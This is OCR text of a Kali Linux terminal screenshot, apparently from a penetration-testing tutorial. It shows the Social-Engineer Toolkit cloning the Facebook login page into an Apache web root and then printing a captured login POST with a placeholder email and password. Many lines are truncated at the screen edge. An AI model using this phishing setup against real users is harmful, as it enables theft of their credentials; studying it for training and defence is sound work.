 Applications Places Tue Nov 4, 11:19 PM root
Terminal
File Edit View Search Terminal Help
[-] to harvest credentials or parameters from a w
to a report
[-] This option is used for what IP the server wi
[-] If you're using an external IP, use your exte
set:webattack> IP address for the POST back in Ha
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://face
[*] Cloning the website: https://login.facebook.c
[*] This could take a little bit...
The best way to use this attack is if username an
fields are available. Regardless, this captures a
[*] Apache is set to ON - everything will be plac
f apache.
[*] Files will be written out to the root directo
[*] ALL files are within your Apache directory si
Apache webserver is set to ON. Copying over PHP f
Please note that all output from the harvester wi
rvester_date.txt
Feel free to customize post.php in the /var/www d
[*] All files have been copied to /var/www
{Press return to continue}
root@kali: /var
File Edit View Search Terminal Help
Array
(
[lsd] => AVrS4lQP
[display] =>
[enable_profile_selector] =>
[legacy_return] => 1
[profile_selector_ids] =>
[trynum] => 1
[timezone] => 300
[lgnrnd] => 201713_0sG_
[lgnjs] => 1415161043
[email] => fake@email.com
[pass] => packtpublishing
[default_persistent] => 0
[qsstamp] => W1tbNSwyMywyNiwzNCw2Mi
xMiwyMTYsMjE4LDIyNSwyNDcsMjcxLDI3MywzMD
1Miw0ODksNTEzLDU1OCw1NjEsNTY0LDU2Nyw2MD
tZGpYei1hMFB5bzNBcFdxckczWFRoSzJQZ24wVV
GeDhhMXVaY1M0NnlqSkdWZGVnMlpLQlBxc3gwZz
3OXRnYUhFRUZIbTlzVjNkVWZ5UWs5N1Z5R1lLbT
sRVFWOFoxNUJFZXZsSV8ybGlMNXBxNG9wNjFiTz
fUEo1cXd6Z2FodWlwaXRsOCJd
)
root@kali:/var/www#
KALI LINUX
Terminal
root@kali: /var/www